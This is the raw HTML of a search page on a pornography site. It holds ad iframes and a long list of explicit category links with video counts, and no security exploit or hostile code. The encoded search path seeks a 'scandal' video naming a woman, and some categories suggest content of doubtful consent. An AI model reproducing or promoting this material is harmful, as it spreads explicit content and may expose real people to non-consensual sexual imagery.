

--- FILE ---
content_type: text/html
request_url: https://arabmilf.pro/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/
body_size: 6067
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab MILF - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - arabic porn sex movies, arab video free sex, arab sex clip, porno xxx arab" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://arabmilf.pro/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ef7LJn4MRVe5D2Im7wtaYYzX.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Arab<span>MILF</span>.pro</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>1</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Afghanistan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207159299/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Algeria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 23 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4181 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11719 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1882 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asslick
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 123 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1276 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 231 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bahrain
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bhabhi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2770 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1305 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1873 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexual
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 352 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208076803/Black/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Black
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 859 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blonde
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2984 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Boobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 956 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunette
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1421 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cameltoe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 10 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cartoon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 147 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrity
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Close Up
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208863235/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 175 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 867 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1615 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deepthroat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 300 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Desi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 398 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Egypt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 320 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 109 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Farsi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 36 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 127 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 86 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 247 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 429 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 133 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2397 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> High Heels
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hijab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hindi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 59 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1351 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 823 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Iraq
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jordan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Kuwait
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lebanon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 271 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Libya
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> MILF
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2522 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Fucking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 322 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1689 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Midget
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 91 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Morocco
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212074499/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old & Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oman
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212598787/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pakistani
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 358 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Palestine
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 69 vids</span>
                        </div>
                    </a>                    
                                       
                                         
